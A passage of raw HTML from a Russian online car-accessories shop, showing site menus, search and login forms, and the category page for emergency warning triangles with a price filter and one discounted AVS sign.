пружин</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/semniki/" class="ty-menu__submenu-link no-items"><bdi>Съёмники</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/semniki-maslyanogo-filtra/" class="ty-menu__submenu-link no-items"><bdi>Съемники масляного фильтра</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/udliniteli/" class="ty-menu__submenu-link no-items"><bdi>Удлинители</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/homuty-chervyachnye/" class="ty-menu__submenu-link no-items"><bdi>Хомуты червячные</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/shestigranniki/" class="ty-menu__submenu-link no-items"><bdi>Шестигранники</bdi></a></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl last  "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/elektronika-ru/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/charging.png" alt="" src="."><span><bdi>Электроника</bdi><br><span class="exp-mwi-text">Компрессоры, зарядные устройства, пылесосы, сигнализации, парктроники</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1102508087"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/zaryadnye-ustroystva-dlya-akb/"><bdi>Зарядные устройства для АКБ</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/kompressory/"><bdi>Компрессоры</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/invertory/"><bdi>Инверторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/alkotestery/"><bdi>Алкотестеры</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/pylesosy/"><bdi>Пылесосы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/teploventilyatory/"><bdi>Тепловентиляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/fm-modulyatory/"><bdi>FM модуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/avtomagnitoly/"><bdi>Автомагнитолы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/avtosignalizacii/"><bdi>Автосигнализации</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/antenny/"><bdi>Антенны</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/batareyki-akkumulyatory/"><bdi>Батарейки, аккумуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/ventilyatory/"><bdi>Вентиляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/videoregistratory/"><bdi>Видеорегистраторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/vneshnie-akkumulyatory/"><bdi>Внешние аккумуляторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/datchiki-parktronika/"><bdi>Датчики парктроника</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/diagnosticheskoe-oborudovanie/"><bdi>Диагностическое оборудование</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/kamery-zadnego-vida/"><bdi>Камеры заднего вида</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/karty-pamyati/"><bdi>Карты памяти</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/nagruzochnye-vilki-tester-batarey/"><bdi>Нагрузочные вилки (Тестер батарей)</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/parktroniki/"><bdi>Парктроники</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/portativnye-kolonki/"><bdi>Портативные колонки</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/predohraniteli/"><bdi>Предохранители</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/radar-detektory/"><bdi>Радар-детекторы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/raznoe/"><bdi>Разное</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/signaly/"><bdi>Сигналы</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/sistemy-kontrolya-davleniya-v-shinah/"><bdi>Системы контроля давления в шинах</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/fonari-perenosnye/"><bdi>Фонари переносные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/elektronika-ru/holodilniki-avtomobilnye/"><bdi>Холодильники автомобильные</bdi></a></li>
</ul></div>                    
                                                </li>
                

    </ul>
    </div>



        </div>
    </div>
            </div>


                                        
            
        <div class="span10 search-grid " >
                    <div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Доп оборудование</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/avtochehly-ru/chehly/chehly-modelnye-po-modeli-avto-assortiment/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Авточехлы</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/?features_hash=1-13673" class="ty-menu__item-link a-first-lvl"><span ><bdi >Коврики EVA</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="hidden-phone ty-float-left">
        

<div class="ut2-h__menu   "><div class="ty-menu__wrapper"><a href="javascript:void(0);" onclick="$(this).next().toggleClass('view');$(this).toggleClass('open');" class="ty-menu__menu-btn m-button"><i class="ut2-icon-outline-menu"></i></a><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__item-nodrop"><a  href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__item-link a-first-lvl"><span ><bdi >Автокресла</bdi></span></a>                    </li>
                                


            </ul>
        </div>
    </div>



            </div><div class="top-search hidden-tablet hidden-desktop ty-float-left">
        <div class="ty-search-block">
    <form action="https://www.avtofive.ru/" name="search_form" method="get">
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<input type="hidden" name="pshort" value="N" />
<input type="hidden" name="pfull" value="N" />
<input type="hidden" name="pname" value="Y" />
<input type="hidden" name="pkeywords" value="N" />
<input type="hidden" name="match" value="all" />
<input type="hidden" name="pcode_from_q" value="Y" />
<input type="hidden" name="pcode" value="Y" />


        <input type="text" name="q" value="" id="search_input2121" title="Искать товары" class="ty-search-block__input cm-hint" /><button title="Найти" class="ty-search-magnifier" type="submit"><i class="ty-icon-search"></i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>
</div>


            </div>
            </div>
</div>
            </div>


                                        
            
        <div class="span5 account-cart-grid " >
                    <div class="ut2-top-cart-content ty-float-right">
        
    <div class="ty-dropdown-box" id="cart_status_2122">
        <div id="sw_dropdown_2122" class="ty-dropdown-box__title cm-combination">
        <a href="https://www.avtofive.ru/cart/" class="ac-title ty-hand">
            
                                    <i class="ut2-icon-outline-cart empty"><span class="ty-minicart-count ty-hand empty">0</span></i><span>Корзина<i class="ut2-icon-outline-expand_more"></i></span>
                            

        </a>
        </div>
        <div id="dropdown_2122" class="cm-popup-box ty-dropdown-box__content hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Корзина пуста</div>
                                                    </div>

                                            <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.avtofive.ru/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Корзина</a>
                            </div>
                                                    </div>
                    
                </div>
            

        </div>
    <!--cart_status_2122--></div>


            </div><div class="ut2-top-my-account ty-float-right">
        
<div class="ty-dropdown-box" id="account_info_2123">
    <div id="sw_dropdown_144" class="ty-dropdown-box__title cm-combination">
        <div>
            
                <a class="ac-title">
	                <i class="ut2-icon-outline-account-circle"></i>
                    <span >Аккаунт<i class="ut2-icon-outline-expand_more"></i></span>
                </a>
            

        </div>
    </div>

    <div id="dropdown_144" class="cm-popup-box ty-dropdown-box__content hidden">

                <ul class="ty-account-info">
            
                            
                <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.avtofive.ru/orders/" rel="nofollow">Заказы</a></li>
                                                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.avtofive.ru/compare/" rel="nofollow">Список сравнения</a></li>
                                

            
<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.avtofive.ru/wishlist/" rel="nofollow">Отложенные товары</a></li>
        </ul>

                    <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_2123">
                <form action="https://www.avtofive.ru/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                    <input type="hidden" name="result_ids" value="track_orders_block_*" />
                    <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=218" />

                    <div class="ty-account-info__orders-txt">Отслеживание заказа</div>

                    <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                        <label for="track_order_item2123" class="cm-required hidden">Отслеживание заказа</label>
                        <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item2123" name="track_data" value="Номер заказа/E-mail" />
                        <button title="Выполнить" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                        
                    </div>
                <input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>
                <!--track_orders_block_2123--></div>
        
        <div class="ty-account-info__buttons buttons-container">
                            
                    <a href="https://www.avtofive.ru/login/?return_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218"  data-ca-target-id="login_block2123" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Войти</a><a href="https://www.avtofive.ru/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Регистрация</a>
                

                                    <div  id="login_block2123" class="hidden" title="Войти">
                        <div class="ty-login-popup">
                            

        <form name="popup2123_form" action="https://www.avtofive.ru/" method="post">
        <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=218" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=218" />

        
        <div class="ty-control-group">
            <label for="login_popup2123" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-mail</label>
            <input type="text" id="login_popup2123" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        
        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup2123" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Пароль</label><a href="https://www.avtofive.ru/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Забыли пароль?</a>
            <input type="password" id="psw_popup2123" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.avtofive.ru/profiles-add/" rel="nofollow">Создать учетную запись</a>
            </div>
                


        

        
                            Войти через соц. сеть:
    <p class="ty-text-center">
    <input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=218" /><a class="cm-login-provider ty-hybrid-auth__icon" data-idp="vkontakte"><img src="https://www.avtofive.ru/design/themes/responsive/media/images/addons/hybrid_auth/icons/flat_32x32/vkontakte.png" title="vkontakte" alt="vkontakte" /></a>    </p>

            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span><span>Войти</span></span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup2123" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup2123" value="Y" />Запомнить</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>


                        </div>
                    </div>
                                    </div>
<!--account_info_2123--></div>
</div>
            </div>
            </div>
</div>
            </div>
</div>
    </div>
    
</div>
</div>

<div class="tygh-content clearfix">
    <div class="container-fluid  cat-content-grid">
                                        
                                        
                <div class="container-fluid-row container-fluid-row-full-width ut2__subcategories">
<div class="row-fluid ">        <div class="span16 ut2-top" >
                    <div class="ut2-extra-block-title">
    
        <h1 class="ty-mainbox-title">
            
				<span>Знаки аварийной остановки</span>
            

        </h1>
    
   
	<div id="breadcrumbs_171">

            <div itemscope itemtype="http://schema.org/BreadcrumbList" class="ty-breadcrumbs clearfix">
            <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.avtofive.ru/" class="ty-breadcrumbs__a"><meta itemprop="position" content="1" /><meta itemprop="name" content="Главная" /><bdi>Главная</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.avtofive.ru/aksessuary-ru/" class="ty-breadcrumbs__a"><meta itemprop="position" content="2" /><meta itemprop="name" content="Аксессуары" /><bdi>Аксессуары</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/" class="ty-breadcrumbs__a"><meta itemprop="position" content="3" /><meta itemprop="name" content="Аксессуары первой необходимости" /><bdi>Аксессуары первой необходимости</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span ><span class="ty-breadcrumbs__current"><bdi>Знаки аварийной остановки</bdi></span></span>
        </div>
        <!--breadcrumbs_171--></div>

</div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span9 main-content-grid  " >
                    <div class="ty-dropdown-box  ut2-filters abt-ut2-draggable hidden-desktop hidden-tablet">
        <div id="sw_dropdown_2163" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Фильтры</a>
                        

        </div>
        <div id="dropdown_2163" class="cm-popup-box ty-dropdown-box__content hidden">
            
<!-- Inline script moved to the bottom of the page -->

        

<div class="cm-product-filters" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*" data-ca-base-url="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/" id="product_filters_173">
<div class="ty-product-filters__wrapper">


    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_173_2" class="ty-product-filters__switch cm-combination-filter_173_2 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Производитель</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                    
    <ul class="ty-product-filters " id="content_173_2">

        
        
        
                            
                                    <li class="ty-product-filters__item-more">
                    <ul id="ranges_173_2" style="max-height: 310px;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_173_2" data-ca-clear-id="elm_search_clear_173_2" data-ca-empty-id="elm_search_empty_173_2">

                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox" name="product_filters[2]" data-ca-filter-id="2" value="271" id="elm_checkbox_173_2_271" ><label  for="elm_checkbox_173_2_271"><span>AirLine</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox" name="product_filters[2]" data-ca-filter-id="2" value="1" id="elm_checkbox_173_2_1" ><label  for="elm_checkbox_173_2_1"><span>AVS (Россия)</span></label>
                            </li>
                                            </ul>
                                    </li>
                        <p id="elm_search_empty_173_2" class="ty-product-filters__no-items-found hidden">По этим критериям поиска ничего не найдено</p>
            </ul>



                

    </div>
    

    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_173_25" class="ty-product-filters__switch cm-combination-filter_173_25 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Цена</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                                    <!-- Inline script moved to the bottom of the page -->


<div id="content_173_25" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_173_25_left" name="left_173_25" value="200" />
            <span class="ty-rub">Р</span>
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_173_25_right" name="right_173_25" value="500" />
            <span class="ty-rub">Р</span>
        </bdi>
    </p>
        <div id="slider_173_25" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>200</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>500</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_173_25" data-ca-filter-id="25" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[25]" value=""  />

        
        <input type="hidden" id="slider_173_25_json" value='{
            "disabled": false,
            "min": 200,
            "max": 500,
            "left": 200,
            "right": 500,
            "step": 100,
            "extra": "RUB"
        }' />
        
</div>

                            

    </div>
    


<div class="ty-product-filters__tools clearfix">
    
        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/" rel="nofollow" class="ty-btn ty-product-filters__reset-button cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*"><i class="ty-product-filters__reset-icon ty-icon-cw"></i> Сбросить</a>
    

</div>

</div>
<!--product_filters_173--></div>

        </div>
    </div><div class="ut2-cat-container">
	            
                

        
        <div class="cat-view-grid" id="category_products_12">
            

                                                                                
                                    


    
    
    
	
    
            
        
    
    <!-- Inline script moved to the bottom of the page -->
    
            
    <div class="ty-pagination-container cm-pagination-container" id="pagination_contents">

    
    

    
    
            <div class="ty-sort-container">	
    
<div class="ut2-selected-product-filters cm-product-filters" id="selected_filters_174"><!--selected_filters_174--></div>


    
<div class="ut2-sorting-wrap">
    <div class="ty-sort-dropdown">
	<div class="ut2-sort-label">Сортировать по:</div>
    <a id="sw_elm_sort_fields" class="ty-sort-dropdown__wrapper cm-combination"><span>Популярные выше</span><i class="ut2-icon-outline-expand_more"></i></a>
    <ul id="elm_sort_fields" class="ty-sort-dropdown__content cm-popup-box hidden">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="sort-by-timestamp-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?sort_by=timestamp&amp;sort_order=desc" rel="nofollow">Новинки выше</a>
                        

                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="sort-by-product-asc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?sort_by=product&amp;sort_order=asc" rel="nofollow">От А до Я</a>
                        

                    </li>
                                                                                                                                                <li class="sort-by-product-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?sort_by=product&amp;sort_order=desc" rel="nofollow">От Я до А</a>
                        

                    </li>
                                                                                                                                                                                                                                                <li class="sort-by-price-asc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?sort_by=price&amp;sort_order=asc" rel="nofollow">Дешевые выше</a>
                        

                    </li>
                                                                                                                                                <li class="sort-by-price-desc ty-sort-dropdown__content-item">
                        
                            <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?sort_by=price&amp;sort_order=desc" rel="nofollow">Дорогие выше</a>
                        

                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
</div>


<div class="ty-sort-dropdown" style="margin-right: 10px;">
<a id="sw_elm_pagination_steps" class="ty-sort-dropdown__wrapper cm-combination cm-tooltip" title="15 На страницу"><span>15</span><i class="ut2-icon-outline-expand_more"></i></a>
    <ul id="elm_pagination_steps" class="ty-sort-dropdown__content cm-popup-box hidden">
                            <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?items_per_page=12" data-ca-target-id="pagination_contents" rel="nofollow">12 На страницу</a>
                

            </li>
                                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?items_per_page=24" data-ca-target-id="pagination_contents" rel="nofollow">24 На страницу</a>
                

            </li>
                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?items_per_page=48" data-ca-target-id="pagination_contents" rel="nofollow">48 На страницу</a>
                

            </li>
                                    <li class="ty-sort-dropdown__content-item">
                
                    <a class="cm-ajax cm-ajax-full-render ty-sort-dropdown__content-item-a" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?items_per_page=96" data-ca-target-id="pagination_contents" rel="nofollow">96 На страницу</a>
                

            </li>
                    </ul>
</div>

<div class="ty-sort-container__views-icons">
                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax active" data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?sort_by=popularity&amp;sort_order=asc&amp;layout=products_multicolumns" rel="nofollow">
            <i class="ty-icon-products-multicolumns"></i>
        </a>
    

                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax " data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?sort_by=popularity&amp;sort_order=desc&amp;layout=products_without_options" rel="nofollow">
            <i class="ty-icon-products-without-options"></i>
        </a>
    

                    
        <a class="ty-sort-container__views-a cm-ajax-full-render cm-ajax " data-ca-target-id="pagination_contents" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?sort_by=popularity&amp;sort_order=desc&amp;layout=short_list" rel="nofollow">
            <i class="ty-icon-short-list"></i>
        </a>
    

</div>
</div>
</div>
    
            
        
	
	
	    
    

	    
	    	    
	    
	    	    
		
	    	    		    	    
		
	    	    
	    
	    	    
	    
	    	    
	    
	    	    
		
	    	
    

    
    
    
    <!-- Inline script moved to the bottom of the page -->

                    
    <div class="grid-list ">
	    
    <div id="categories_view_pagination_contents">
        <div class="ty-column3" data-ut2-load-more="first-item">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20738" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=218" />
<input type="hidden" name="product_data[20738][product_id]" value="20738" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-avs-wt-004/">
        <img class="ty-pict   cm-image" id="det_img_20738desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/27/A07139S.jpg"  alt="Знак аварийной остановки AVS WT-004" title="Знак аварийной остановки AVS WT-004"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20738" id="product_labels_update_20738">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>33%</em></div>
    </div>

                        

        
                <!--product_labels_update_20738--></div>
            <div class="ut2-gl__buttons">



        
